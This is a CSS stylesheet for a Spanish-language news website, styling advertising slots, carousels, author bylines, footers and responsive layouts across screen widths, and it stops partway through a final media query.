#quienes-somos .columna-principal dl dt { color: #000000; font-family: 'Droid Sans', sans-serif; font-size: 18px; font-weight: 700; line-height: 26px;}
#quienes-somos .columna-principal dl dd { color: #4A4A4A; font-family: 'Droid Sans', sans-serif; font-size: 18px; font-weight: 400; line-height: 33px;}









/* - - - - - - - - - - - - - - - - - -
  Publicidad
  - - - - - - - - - - - - - - - - - - */
/*Publicidad*/
.tercera-columna .publicidad a { border: none; display: block; margin-bottom: 15px;}
.tercera-columna .publicidad a:hover { opacity: 0.8;}
.tercera-columna .publicidad a img { }
.publicidad div div { float: left; margin-bottom: 7.5px;}


.publicidad { float: left; margin-bottom: 0 !important; padding: 0 !important;}
/*Separador Horizontal con banner publicitario*/
.publicidad.separador-horizontal { clear:both; display: block; float: none; margin: 0 auto !important; max-width: 990px; width: 100%;}
.publicidad.separador-horizontal  div:nth-child(1) { margin: 20px 0;}
.publicidad.separador-horizontal iframe { display: block; margin: 0 auto; float: none; max-width: 990px; /*width: 100%;*/}

.publicidad.separador-horizontal a { display: block;}
.publicidad.separador-horizontal a:hover img { opacity: 0.8; -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}
.publicidad.separador-horizontal a img { display: block; margin: 0 auto; width: 100%;}

.publicidad.separador-horizontal.full-ancho a img { clear:both; display: block; float: none; margin: 0 auto; max-width: 990px; width: 100%;}

.publicidad.col-md-3 a { float: left; margin-top: 20px; width: 100%;}
.publicidad.col-md-3 a:nth-child(1) { margin-top: 0;}
.publicidad.col-md-3 a img { width: 100%;}
.publicidad.col-md-3 a:hover img { opacity: 0.8; -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}

.publicidad a.col-md-10 > img,
.publicidad a.col-md-2 > img { max-width: 100%;  width: 90%;}
.publicidad a img { max-width: 100%;}

/*Publicidad horizontal 990x90 (sin banner de acompañamiento)*/
.publicidad.ads-horizontal { clear: both; display: none;  margin: 0 auto; float: none; max-width: 990px; width: 100%;}
.publicidad.ads-horizontal a {}
.publicidad.ads-horizontal a img { display: none; margin: 0 !important;}
.publicidad.ads-horizontal div:nth-child(1) { margin: 0 0 20px;}
div.bloque-principal .publicidad.ads-horizontal div:nth-child(1) { display: block !important; float: none; margin: 0 auto 20px;}
div.bloque-principal.categoria .publicidad.ads-horizontal.categoria-728-a div:nth-child(1) { display: block !important; clear: both; float: none; margin: 0px auto 10px; padding: 0; width: 728px;}

.publicidad.ads-horizontal.ads-990x90 { clear: both; display: block !important;  margin: 0 auto; float: none; max-width: 990px; width: 100%;}
.publicidad.ads-horizontal.ads-990x90 a img { display: block; margin: 0 !important;}


/*Publicidad horizontal 990x90 (sin banner de acompañamiento)*/
div.bloque-principal .publicidad.ads-horizontal #google_ads_div_w.merc.home.728x90.1_ad_wrapper { clear: both; margin: 0 auto; width: 728px;}

.publicidad.ads-horizontal iframe { display: block; margin: 0 auto; float: none; max-width: 990px; width: 100%;}

/*Publicidad 990 x 250*/
.publicidad.ads-990x250 { height: 250px; width: 990px;}
.publicidad.ads-990x250 div div,
.publicidad.ads-990x250 iframe { width: 990px;}

/*Publicidad 728 x 90*/
.publicidad.ads-horizontal.ads-728x90 { clear: both; display: block !important;  margin: 0 auto; float: none; max-width: 728px; width: 100%;}
.publicidad.ads-horizontal.ads-728x90 a img { display: block; margin: 0 !important;}

/*Publicidad laterales "orejas"*/
.publicidad.laterales { overflow: hidden; position: fixed; top: 261px; width: 100%; z-index: 0; -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}
/*Cuando se active la publicidad "ads-head", la sección ".publicidad.laterales" debiese usar top: 363px;*/

.publicidad.laterales.izq { left: 50%; margin-left: -720px;}
.publicidad.laterales.der { margin-right: -720px; right: 50%;}

/*Publicidad laterales*/
.publicidad.laterales.financial-time{
    margin-top:12%;
}


/*Publicidad Cabecera*/
.publicidad.cabecera { clear:both; display: block; float: none; margin: 0 auto; max-width: 990px; width: 100%;}
.publicidad.cabecera div:nth-child(1) { margin: 20px 0;}
.publicidad.cabecera iframe { display: block; margin: 0 auto; max-width: 990px; width: 100%;}






/*Para que ciertos elementos queden posicionado "fijo" una vez pasado el scroll*/
.sticky { border-top: 0; left: 0; position: fixed; top: 0; width: 100%; z-index: 9999;
  -webkit-box-shadow: 0px 3px 5px -2px rgba(0,0,0,0.55);
  -moz-box-shadow: 0px 3px 5px -2px rgba(0,0,0,0.55);
  box-shadow: 0px 3px 5px -2px rgba(0,0,0,0.55);
  -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;
}
.publicidad.laterales .izq { float: left; height: 600px; width: 120px;}
.publicidad.laterales .der { float: right; height: 600px; width: 120px;}


.publicidad.laterales.sticky-publicidad { position: fixed; top: 80px; -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}
.ads-head { background-color: #fff; font-size: 0px; line-height: 0; width: 100%;}
.ads-head .publicidad.cabecera div:nth-child(1) { margin: 0;}
.ads-head .publicidad div div { margin-bottom: 0;}
.ads-head .cabecera div:first-of-type { margin-bottom: 15px; margin-top: 15px;display:table;width:100%;}
.ads-head .cabecera div:first-of-type div { margin-top: 0;}

/*Estas lineas evita que se genere la barra blanca post carga del intersicial*/
#google_ads_div_w.elmo.home.1024x768.1_ad_wrapper { font-size: 0px; line-height: 0;}
#google_ads_div_w.elmo.pais.1024x768.1_ad_wrapper { font-size: 0px; line-height: 0;}
#google_ads_div_w.elmo.mundo.1024x768.1_ad_wrapper { font-size: 0px; line-height: 0;}
#google_ads_div_w.elmo.sociales.1024x768.1_ad_wrapper { font-size: 0px; line-height: 0;}
#google_ads_div_w.elmo.blogs.1024x768.1_ad_wrapper { font-size: 0px; line-height: 0;}
#google_ads_div_w.elmo.sineditar.1024x768.1_ad_wrapper { font-size: 0px; line-height: 0;}
#google_ads_div_w.elmo.vida.1024x768.1_ad_wrapper { font-size: 0px; line-height: 0;}
#google_ads_div_w.elmo.multimedia.1024x768.1_ad_wrapper { font-size: 0px; line-height: 0;}
#google_ads_div_w.elmo.galeria.1024x768.1_ad_wrapper { font-size: 0px; line-height: 0;}
#google_ads_div_w.merc.home.1024x768.1_ad_wrapper { font-size: 0px; line-height: 0;}
#google_ads_div_w.merc.bolsa.1024x768.1_ad_wrapper { font-size: 0px; line-height: 0;}
#google_ads_div_w.merc.sineditar.1024x768.1_ad_wrapper { font-size: 0px; line-height: 0;}
#google_ads_div_w.merc.blogs.1024x768.1_ad_wrapper { font-size: 0px; line-height: 0;}
#google_ads_div_w.merc.info.1024x768.1_ad_wrapper { font-size: 0px; line-height: 0;}
#google_ads_div_w.merc.analisis .1024x768.1_ad_wrapper { font-size: 0px; line-height: 0;}
#google_ads_div_w.merc.flash.1024x768.1_ad_wrapper { font-size: 0px; line-height: 0;}
#google_ads_div_w.merc.multimedia.1024x768.1_ad_wrapper { font-size: 0px; line-height: 0;}
#google_ads_div_w.merc.podcast.1024x768.1_ad_wrapper { font-size: 0px; line-height: 0;}
#google_ads_div_w.dep.home.1024X768.1_ad_wrapper { font-size: 0px; line-height: 0;}
#google_ads_div_w.dep.fcl.1024x768.1_ad_wrapper { font-size: 0px; line-height: 0;}
#google_ads_div_w.dep.fnit.1024x768.1_ad_wrapper { font-size: 0px; line-height: 0;}
#google_ads_div_w.dep.laroja.1024x768.1_ad_wrapper { font-size: 0px; line-height: 0;}
#google_ads_div_w.dep.chilenos.1024x768.1_ad_wrapper { font-size: 0px; line-height: 0;}
#google_ads_div_w.dep.otros.1024x768.1_ad_wrapper { font-size: 0px; line-height: 0;}
#google_ads_div_w.dep.opinion.1024x768.1_ad_wrapper { font-size: 0px; line-height: 0;}
#google_ads_div_w.cult.home.1024x768.1_ad_wrapper { font-size: 0px; line-height: 0;}
#google_ads_div_w.cult.dest.1024x768.1_ad_wrapper { font-size: 0px; line-height: 0;}
#google_ads_div_w.cult.imper.1024x768.1_ad_wrapper { font-size: 0px; line-height: 0;}
#google_ads_div_w.cult.agenda.1024x768.1_ad_wrapper { font-size: 0px; line-height: 0;}
#google_ads_div_w.cult.critica.1024x768.1_ad_wrapper { font-size: 0px; line-height: 0;}
#google_ads_div_w.cult.recitales.1024x768.1_ad_wrapper { font-size: 0px; line-height: 0;}
#google_ads_div_w.cult.concurso.1024x768.1_ad_wrapper { font-size: 0px; line-height: 0;}
#google_ads_div_w.cult.literatura.1024x768.1_ad_wrapper { font-size: 0px; line-height: 0;}
#google_ads_div_w.cult.viajes.1024x768.1_ad_wrapper { font-size: 0px; line-height: 0;}
#google_ads_div_w.cult.breves.1024x768.1_ad_wrapper { font-size: 0px; line-height: 0;}
#google_ads_div_w.tv.home.1024X768.1_ad_wrapper { font-size: 0px; line-height: 0;}
#google_ads_div_w.tv.has.1024x768.1_ad_wrapper { font-size: 0px; line-height: 0;}
#google_ads_div_w.tv.lsp.1024x768.1_ad_wrapper { font-size: 0px; line-height: 0;}
#google_ads_div_w.tv.archivos.1024x768.1_ad_wrapper { font-size: 0px; line-height: 0;}
#google_ads_div_w.tv.lamesa.1024x768.1_ad_wrapper { font-size: 0px; line-height: 0;}
#google_ads_div_w.tv.videos.1024x768.1_ad_wrapper { font-size: 0px; line-height: 0;}
/*Las líneas de "publicidad-referencia" es solo para las maquetas de ejemplo » */
.ads-head figure.publicidad-referencia { display: block; width: 990px; margin: 20px auto;}
.ads-head figure.publicidad-referencia a { display: block;}
.ads-head figure.publicidad-referencia a img { max-width: 990px; width: 100%;}

section.container-publicidad-laterales {  display: block; height: 600px; margin: 0 auto; padding: 0; position: relative; width: 1420px;}



/*Para cuando aparezca la publicidad arriba del menú de navegacion principal,
esto hace que la publicidades laterales tengan otro "top"*/
.publicidad.laterales.latif { top: 350px;}
.publicidad.laterales.latif.sticky-publicidad { top: 180px;}



/* - - - - - - - - - - - - - - - - - -
  Otros
  - - - - - - - - - - - - - - - - - - */

/*Botón "Ver más"*/
a.ver-mas { clear: both; color: #727272; display: inline-block; font-family: 'Droid Sans', sans-serif; font-size: 11px; font-weight: 700; text-transform: uppercase;}
a.ver-mas:hover { color: #000;}


/*CARRUSEL*/
div.carousel.slide {}
/*Botones controladores "Next" y "Previous"*/
div.carousel.slide div a.carousel-control.left,
div.carousel.slide div a.carousel-control.right { background-image: none; background-repeat: no-repeat; width: auto;}
div.carousel.slide div a.carousel-control span.glyphicon-chevron-left,
div.carousel.slide div a.carousel-control span.glyphicon-chevron-right,
div.carousel.slide div a.carousel-control .icon-next,
div.carousel.slide div a.carousel-control .icon-prev { font-size: 20px;}
div.carousel.slide div a.carousel-control { color: #000; font-size: 15px; text-shadow: none;}
div.carousel.slide div a.carousel-control.left { margin-left: 10%;}
div.carousel.slide div a.carousel-control.right { margin-right: 10%;}
/*Indicador*/
ol.carousel-indicators { bottom: 0; margin-bottom: 0; position: relative;}
div.carousel.slide div ol.carousel-indicators li { background-color: #ccc; border: none;}
div.carousel.slide div ol.carousel-indicators li.active { background-color: #ff9a02; border: none;}




/*Enlace Autor de la noticia*/
article p.autor-noticia-post { color: #4A4A4A; font-family: 'Droid Sans', sans-serif; font-size: 12px; line-height: 14px;}
article p.autor-noticia-post em, article span.autor-noticia-post em { display: inline !important; font-family: 'Droid Serif', serif !important; font-style: italic !important; font-size: 12px !important; font-weight: 700 !important; line-height: 30px !important;}
article p.autor-noticia-post a, article span.autor-noticia-post a { color: #4A4A4A; font-family: 'Droid Sans', sans-serif; font-size: 12px; font-weight: 700;}
#home article p.autor-noticia-post a, article span.autor-noticia-post a { font-weight: normal !important;}
#home article p.autor-noticia-post em, article span.autor-noticia-post em { font-weight: normal !important; }






/* - - - - - - - - - - - - - - - - - -
  Blog posts
  - - - - - - - - - - - - - - - - - - */

.blog-post { margin-bottom: 60px;}
.blog-post-title { font-size: 40px; margin-bottom: 5px;}
.blog-post-meta { color: #999; margin-bottom: 20px;}


/* - - - - - - - - - - - - - - - - - -
  Footer
  - - - - - - - - - - - - - - - - - - */
/*Enlaces Footer*/
footer.enlaces-footer { background-color: #7290aa; border-top: 1px solid #e5e5e5; color: #fff; padding: 40px 0 20px; position: relative; text-align: center; z-index: 9999;}
footer.enlaces-footer img.logo-footer { float: left;}
footer.enlaces-footer ul.rrss-footer { list-style-type: none;}
footer.enlaces-footer ul.rrss-footer li {}
footer.enlaces-footer ul.rrss-footer li a { color: #fff; font-size: 2em;}
footer.enlaces-footer ul.rrss-footer li a:hover { color: #ff9a02;}
footer.enlaces-footer ul.rrss-footer li a i {}
/*Enlaces Footer / Categoría enlaces*/
footer.enlaces-footer section { margin-top: 20px; padding: 0; display: -webkit-box; display: -ms-flexbox; display: -webkit-flex; display: flex; -webkit-flex-direction: row; -moz-flex-direction: row;  -ms-flex-direction: row;  flex-direction:row;  -webkit-justify-content: space-between; -moz-justify-content: space-between; -ms-justify-content: space-between; justify-content:space-between;}
footer.enlaces-footer section ul.categoria-enlaces { float: left; font-family: 'Droid Sans', sans-serif; list-style-type: none; padding: 0; text-align: left; width: 9.8%; min-height: 340px;}
footer.enlaces-footer section ul.categoria-enlaces h5 { color: #fff; font-family: 'Droid Sans', sans-serif; font-size: 17px; font-weight: 700; letter-spacing: -0.5px;}
footer.enlaces-footer section ul.categoria-enlaces li { display: block; margin-bottom: 10px;}
footer.enlaces-footer section ul.categoria-enlaces li a { color: #fff;}
footer.enlaces-footer section ul.categoria-enlaces li a:hover { text-decoration: underline;}
footer.enlaces-footer section span { border-left: 1px solid #acb9ca; float: left; height: 320px; margin: 0 13px;}
/*Cierre de página*/
footer.cierre-pagina { background-color: #333333; color: #ededed; font-family: 'Droid Sans', sans-serif; font-size: 11px; margin-bottom: 0; padding: 15px 0; position: relative; z-index: 9999;}
footer.cierre-pagina p { margin-bottom: 0; padding-left: 0;}
footer.cierre-pagina ul { list-style-type: none; margin-bottom: 0;}
footer.cierre-pagina ul li { border-left: 1px solid #ededed; float: left; margin-left: 10px; padding-left: 10px;}
footer.cierre-pagina ul li:first-child { border-left: none; margin-left: 0; padding-left: 0;}
footer.cierre-pagina ul li a { color: #ededed;}
footer.cierre-pagina ul li a:hover { color: #ff9a02;}
footer.cierre-pagina ul li a i { margin-right: 3px;}
footer .container { max-width: 1270px;}












/* - - - - - - - - - - - - - - - - - -
  ElMo FIXED
  - - - - - - - - - - - - - - - - - - */
/*Containers*/
.container { max-width: 1170px;}
.container-fluid { max-width: 1170px;}
.container .columna-principal{ display: block; float: none; padding: 0 15px; width: auto;}
.container .columna-secundaria { display: block; float: none; padding: 0px 15px;}
.container-fluid .columna-principal{ display: block; float: none; padding: 0 15px; width: auto;}
.container-fluid .columna-secundaria { display: block; float: none; padding: 0px 15px;}


/*Publicidad*/
.noticias-990x90-1 { display: none;}
/*Publicidad Portada Cultura*/
#google_ads_div_w.cult.home.300x250.1_ad_wrapper { height: 250px !important; margin-bottom: 0 !important;}
#google_ads_div_w.cult.home.300x250.1_ad_wrapper #google_ads_div_w.cult.home.300x250.1_ad_container { height: 250px !important; margin-bottom: 0 !important;}
#google_ads_div_w.cult.home.300x250.1_ad_wrapper #google_ads_div_w.cult.home.300x250.1_ad_container div,
#google_ads_div_w.cult.home.300x250.1_ad_wrapper #google_ads_div_w.cult.home.300x250.1_ad_container div div { margin-bottom: 0 !important;}




#cat-vida-en-linea .submenu-categoria.noticias ul li a{color: #fff;}
#cat-sociales .submenu-categoria.noticias ul li a{color: #fff;}















/* - - - - - - - - - - - - - - - - - - - -
  M  e  d  i  a      q  u  e  r  i  e  s
  - - - - - - - - - - - - - - - - - - - - */



/* Mobile first queries */
/* Larger than mobile */
@media (max-width: 319px) {
  .blog-masthead { padding-bottom: 0;}
  .blog-masthead .blog-nav.col-md-6 { margin-top: 15px;}
  .navbar-nav { margin-bottom: 0; margin-top: 0;}
  a.blog-nav-item { border-bottom: 1px solid #444; display: block; float: none; text-align: center; width: 100%!important;}
  a.nav-toggle:focus { outline: none;}

  .navbar-default .container-fluid { overflow: hidden;}
  .navbar-default .navbar-collapse { overflow: hidden;}
  form.navbar-form { clear: both; display: block; float: none; margin-left: 0; margin-top: 15px; width: 100%;}
  #elmostrador-navbar-collapse div.pull-right { width: 100%;}


  .navbar-default { padding: 0 15px;}
  .container-fluid > .navbar-header { margin: 0;}

  /*Header*/
  .cabecera-categoria div.clima div { float: left;}
  .cabecera-categoria p.fecha span { border-right: none; display: block;}
  .cabecera-categoria ul.rrss {  margin-top: 15px; padding-left: 0;}
  .cabecera-categoria ul.rrss li { margin-right: 15px; padding-left: 0;}
  .submenu-categoria ul li { clear: left; float: left; width: 100%;}
  .claves ul li { clear: left; float: left; width: auto;}
  .claves ul li a { border-left: none;}

  /*Primera Columna*/
  .primera-columna section article div { /*margin-top: 15px;*/ padding-left: 0; padding-right: 0;}
  #mercados .primera-columna { margin-bottom: 20px;}
  #tv div.bloque-principal section div.conjunto div.primera-columna { margin-bottom: 30px;}

  /*Segunda Columna*/
  .segunda-columna section article img { margin-bottom: 15px;}
  .segunda-columna section.tv article img { /*width: 100%;*/}
  .segunda-columna section article div { padding-left: 0; padding-right: 0;}
  /*#mercados .segunda-columna { margin-bottom: 20px;}*/

  /*Tercera Columna*/
  .tercera-columna section.encuesta article form fieldset button { margin-bottom: 15px;}
  #mercados .single-sidebar { margin-bottom: 20px;}


  /*Newsletter*/
  .columna-full-ancho.newsletter section h2 { text-align: center;}
  .columna-full-ancho.newsletter section p { text-align: center;}
  .columna-full-ancho.newsletter section form div { padding: 0;}

  section.calugas .inner-calugas { float: left; width: auto;}
  /*section.calugas div.recuadro.publicidad { margin-bottom: 10px;}*/

  /*Footer*/
  footer.enlaces-footer img.logo-footer { display: block; float: none; margin: 0 auto 20px;}
  footer.enlaces-footer ul.rrss-footer { margin: 15px 0; padding: 0;}
  /*Footer :: Categoría enlaces*/
  footer.enlaces-footer section ul.categoria-enlaces { margin-bottom: 30px; padding: 0 15px; width: 50%;}
  footer.enlaces-footer section ul.categoria-enlaces:nth-of-type(odd) { clear: left;}
  footer.enlaces-footer section span { display: none;}

  /*Footer :: Cierre de página*/
  footer.cierre-pagina p { padding: 0; text-align: center;}
  footer.cierre-pagina ul { margin: 20px 0 0; text-align: center;}
  footer.cierre-pagina ul li { border-left: none; display: block; float: none; margin: 0 0 10px 0; padding-left: 0;}
  footer.cierre-pagina ul li a i { display: none; /*margin-right: 10px;*/}

} /*(max-width: 319px)*/






/* Larger than mobile */
@media (min-width: 320px) and (max-width: 767px) {

  .blog-masthead { padding-bottom: 0;}
  .blog-masthead .blog-nav.col-md-6 { margin-top: 15px;}
  .navbar-nav { margin-bottom: 0; margin-top: 0;}
  a.blog-nav-item { border-bottom: 1px solid #444; display: block; float: none; text-align: center; width: 100%!important;}
  a.nav-toggle:focus { outline: none;}

  .navbar-default .container-fluid { overflow: hidden;}
  .navbar-default .navbar-collapse { overflow: hidden;}
  form.navbar-form { clear: both; display: block; float: none; margin-left: 0; margin-top: 15px; width: 100%;}
  #elmostrador-navbar-collapse div.pull-right { width: 100%;}


  .navbar-default { padding: 0 15px;}
  .container-fluid > .navbar-header { margin: 0;}

  section.contenedor-noticia-alto-impacto { width: 100%;}
  section.contenedor-noticia-alto-impacto .primera-columna { padding: 0;}
  footer.enlaces-footer { display: none;}


  div.bloque-principal section.calugas div.recuadro:last-of-type { clear: both; display: block; margin-top: 30px; min-width: 300px;}
  div.bloque-principal section.calugas div.recuadro div.newsletter ul.escribenos li { float: none; margin: 0;}
  div.bloque-principal section.calugas div.recuadro div.newsletter ul.escribenos li:first-child { margin-bottom: 5px;}

  /*Header*/
  .cabecera-categoria div.clima div { float: left;}
  .cabecera-categoria p.fecha span { border-right: none; display: block;}
  .cabecera-categoria ul.rrss { margin-top: 15px;}
  .cabecera-categoria ul.rrss div { float: left !important;}
  .cabecera-categoria ul.rrss li { margin-right: 15px; padding-left: 0;}
  .submenu-categoria ul li { clear: left; float: left; width: 100%;}
  .claves ul li { clear: left; float: left; width: auto;}
  .claves ul li a { border-left: none;}

  /*Primera Columna*/
  .primera-columna section article div { /*margin-top: 15px;*/}
  #mercados .primera-columna { margin-bottom: 20px;}
  #tv div.bloque-principal section div.conjunto div.primera-columna { margin-bottom: 30px;}

  /*Segunda Columna*/
  .segunda-columna section article img { margin-bottom: 15px;}
  .segunda-columna section.tv article img { /*width: 100%;*/}
  .segunda-columna section article div {}
  /*#mercados .segunda-columna { margin-bottom: 20px;}*/

  /*Tercera Columna*/
  .tercera-columna section.encuesta article form fieldset button { margin-bottom: 15px;}
  #mercados .single-sidebar { margin-bottom: 20px;}


  /*Newsletter*/
  .columna-full-ancho.newsletter section h2 { text-align: center;}
  .columna-full-ancho.newsletter section p { text-align: center;}
  .columna-full-ancho.newsletter section form div { padding: 0;}

  section.calugas .inner-calugas { float: left; width: auto;}
  /*section.calugas div.recuadro.publicidad { margin-bottom: 10px;}*/

  /*Footer*/
  footer.enlaces-footer img.logo-footer { display: block; float: none; margin: 0 auto 20px;}
  footer.enlaces-footer ul.rrss-footer { margin: 15px 0; padding: 0;}
  /*Footer :: Categoría enlaces*/
  footer.enlaces-footer section ul.categoria-enlaces { margin-bottom: 30px; padding: 0 15px; width: 50%;}
  footer.enlaces-footer section ul.categoria-enlaces:nth-of-type(odd) { clear: left;}
  footer.enlaces-footer section span { display: none;}

  /*Footer :: Cierre de página*/
  footer.cierre-pagina p { padding: 0; text-align: center;}
  footer.cierre-pagina ul { margin: 20px 0 0; text-align: center;}
  footer.cierre-pagina ul li { border-left: none; display: block; float: none; margin: 0 0 10px 0; padding-left: 0;}
  footer.cierre-pagina ul li a i { display: none; /*margin-right: 10px;*/}

  #cat-sociales div.entrada-principal div figure a:before { font-size: 8em; height: 85%;}


  .blog-masthead .navbar-header h1 a.navbar-brand.main-logo {  background-position: 0px 0px; background-size: cover; height: 27px; margin: 0 !important; width: 210px;}
  .blog-masthead .navbar-default .navbar-toggle { margin-right: 0px; margin-top: 0px;}

} /*(min-width: 320px) and (max-width: 767px)*/

@media (min-width: 768px) and (max-width: 830px) {
    .navbar-default .navbar-nav > li > a { font-size: 0.8em; padding: 10px 5px;}
    .blog-masthead .navbar-header h1 a.navbar-brand.main-logo {  background-position: 0px 0px; background-size: cover; height: 27px; margin: 0 auto !important; width: 200px;}
}

/* Larger than tablet */
@media (min-width: 830px) and (max-width: 1080px) {

  .blog-masthead .navbar-header {}
  .blog-masthead .navbar-header h1 { width: 100%;}
  .blog-masthead .navbar-header h1 a.navbar-brand.main-logo {  background-position: 0px 0px; background-size: cover; height: 27px; margin: 0 auto !important; width: 210px;}

  .navbar-default .navbar-nav > li > a { font-size: 0.9em; padding: 10px 5px;}
  a.btn.buscar { margin-right: 15px;}

  /*Segunda Columna*/
  .segunda-columna section.tv article a img { margin-bottom: 15px;}
  .segunda-columna section.agenda-panorama article div figure,


  /*Tercera Columna*/
  .tercera-columna h2.titulo-seccion.encuesta { margin-bottom: 0px;}
  .tercera-columna h2.titulo-seccion.encuesta a { letter-spacing: -1px;}
  .tercera-columna h2.titulo-seccion.encuesta a span.fa.fa-caret-right.pull-right { display: none;}
  .tercera-columna section.encuesta article form fieldset button { margin-bottom: 15px;}
  .tercera-columna section.vida-en-linea article div img { margin-bottom: 15px;}
  .dos-tercios section.multimedia section.videos article a i.icon-btn-play { top: 31%;}
  .dos-tercios section.multimedia section.videos article a i.icon-btn-play.chico { top: 23%;}
  .dos-tercios section.multimedia section.podcast article a i.fa.fa-microphone { top: 25%;}
  .tercera-columna section.sin-editar div.carousel.slide div.carousel-inner { min-height: 150px;}
  .tercera-columna section.sin-editar article div img { margin-bottom: 15px;}

  /*Columna Full Ancho*/
  .columna-full-ancho section.galeria-fotos ul li a i.icon-camara { bottom: 10px; padding-right: 10px;}

  /*h2.titulo-seccion a span.fa.fa-caret-right.pull-right { display: none;}*/

  /*Footer :: Categoría enlaces*/
  /*Footer cierre*/
  footer.cierre-pagina p { margin-bottom: 15px; padding: 0; text-align: center;}


  section.calugas .inner-calugas { float: left; width: auto;}
  /*section.calugas div.recuadro.publicidad { margin-bottom: 10px;}*/

  /*.navbar-toggle { display: block;}
  .collapse { display: none; visibility: hidden;}*/

  #cat-sociales .entrada-principal div figure a:before { height: 79%;}
  #cat-sociales div.franja-videos #carousel-galerias-de-fotos figure a::before { padding: 0px 25px 40px 0px;}
  #cat-sociales div.franja-videos article figure a:before { height: 90%;}
  #cat-sociales div.bloque-principal div.franja-videos article h4 { font-size: 12px; line-height: 17px;}
  #tv div.bloque-principal .segunda-columna section.ultimos-capitulos h2 { font-size: 1.5em !important;}



  .segunda-columna section.tv article a img { margin-bottom: 0 !important;}

} /*/(min-width: 768px) and (max-width: 991px)*/




/*Esta medida es para ocultar la presentación del banner en la seccion TV en el Home - es un rango de 130px en que no se ve*/
@media (min-width: 992px) and (max-width: 1122px) {
    #home .segunda-columna section.tv article figure.presentado-por { display: none;}
}

@media (min-width: 1080px) and (max-width: 1280px) {
  .navbar-default .navbar-nav > li > a { font-size: 1.125em;}
}






/* Larger than desktop */
@media (min-width: 992px) and (max-width: 1199px) {

  .blog-masthead .container { width: 750px;}
  .blog-masthead .navbar-header h1 { width: 100%;}
  .blog-masthead .navbar-header h1 a.navbar-brand.main-logo { margin: 0 auto !important;}
  form.navbar-form { margin: 5px 2% 0px 15px;}

  /*OJO, acá se modificó el ancho del ".container" para mostrar óptimamente los banners laterales*/
  .container { width: 97%;}


  div.bloque-principal section.lo-mas-leido div ul.nav-tabs li a { font-size: 22px;}

  /*Footer cierre*/
  footer.cierre-pagina p { margin-bottom: 15px; padding: 0; text-align: center;}
  footer.cierre-pagina ul {text-align: center;}
  /*Footer :: Categoría enlaces*/
  footer.enlaces-footer section ul.categoria-enlaces { margin-bottom: 30px; width: 16.8%;}

  #cat-sociales div.entrada-principal div figure a:before { height: 71%;}

  a.btn.buscar { margin-right: 15px;}




} /*/(min-width: 992px) and (max-width: 1199px)*/



@media (min-width: 1200px) and (max-width: 1279px) {



  #mercados .segunda-columna { width: 41.6667%;}

  .blog-masthead .container { width: 850px;}
  .blog-masthead .navbar-header h1 { width: 100%;}
  .blog-masthead .navbar-header h1 a.navbar-brand.main-logo { margin: 0 auto !important;}
  form.navbar-form { margin: 5px 10% 0px 15px;}

  /*#tv .columna-principal .segunda-columna figure.btn-play-article a span:before { height: 168px; line-height: 168px;}*/

}




/* Larger than desktop ::::: Esta querie es sólo para ajustar el .container para que se vea óptimamente los banners laterales */
@media (min-width: 1200px) and (max-width: 1500px) {

  /*OJO, acá se modificó el ancho del ".container" para mostrar óptimamente los banners laterales*/
  /*.container { width: 75%;}*/

  /*Menu Nav principal*/
  .blog-nav-item { padding: 10px 5px;}
  form.navbar-form { width: 16.6667%;}

  /*Banners laterales "orejas"*/
  .publicidad.laterales.izq { left: 0%; margin-left: 0;}
  .publicidad.laterales.der { margin-right: 0; right: 0%;}

  /*iframe Publicidad*/
  .publicidad iframe { position: initial; width: 100%;}




} /*/(min-width: 1200px) and (max-width: 1500px)*/


/*Para esconder la publicidad lateral*/

@media (max-width: 1279px) {
  /*Banners laterales "orejas"*/
  section.publicidad.laterales,
  section.container-publicidad-laterales { display: none !important; }

  #tv div.bloque-principal .segunda-columna section.ultimos-capitulos h2 { font-size: 1.8em;}

  #cat-pais div.bloque-principal.categoria section .publicidad.ads-horizontal.categoria-728-b div:nth-child(1) { display: block !important; clear: both; float: none; margin: 0px auto 10px; padding-top: 0; width: 100% !important; max-width: 468px !important;}

}


/*Esta modificacion es para que la tercera columna mantenga su ancho de 300px en relación a lo demás*/
@media (min-width: 1280px) and (max-width: 1399px) {

  .container { padding: 0px; width: 990px;}
  .container-fluid {width: 1170px;}

  .tercera-columna { min-width: 300px; padding: 0px;}

  #mercados .segunda-columna { width: 41.6667%;}

  section.contenedor-noticia-alto-impacto { width: 70%;}

  h2.titulo-seccion.cultura a { font-size: 21px;}
  h2.titulo-seccion.agenda-panorama a { font-size: 18px;}

  .col-md-9.col-sm-9.dos-tercios { padding-right: 30px; width: 68.3%;}

  div.bloque-principal { width: 100%;}

  .segunda-columna section.tv article a i.icon-btn-play.chico { top: 15%;}

  div.bloque-principal section.noticia-single-post article div.txt-post .acciones ul li a span.badge { font-size: 10px; padding: 3px;}
  div.bloque-principal section.noticia-single-post article div.txt-post .acciones p.extracto-destaque { font-size: 14px; line-height: 20px;}

  #home .container-fluid .columna-principal { padding-left: 8px;}
  #home .container-fluid .columna-secundaria { padding-left: 5px !important;}

  footer.enlaces-footer section ul.categoria-enlaces h5 { font-size: 15px;}
  footer.enlaces-footer section ul.categoria-enlaces li a { font-size: 12px;}


  #cat-sociales div.franja-videos #carousel-galerias-de-fotos figure a::before { height: 42%; padding: 0 30px 0 0;}

  div.bloque-principal .segunda-columna section h2 a { font-size: 26px;}

  #cat-pais div.bloque-principal.categoria section .publicidad.ads-horizontal.categoria-728-b div:nth-child(1) { display: block !important; clear: both; float: none; margin: 0px auto 10px; padding-top: 0; width: 100% !important; max-width: 468px !important;}



  /*Banners laterales "orejas"*/
  section.container-publicidad-laterales { display: none;}


}




/* Larger than Desktop HD */
/*Se usa esta querie para que el sidebar tenga un ancho fijo de 300px y mostrar los banners en ese ancho sin problemas*/
@media (min-width: 1400px) {
  .enlaces-footer .container {padding: 0;width: 100%;}
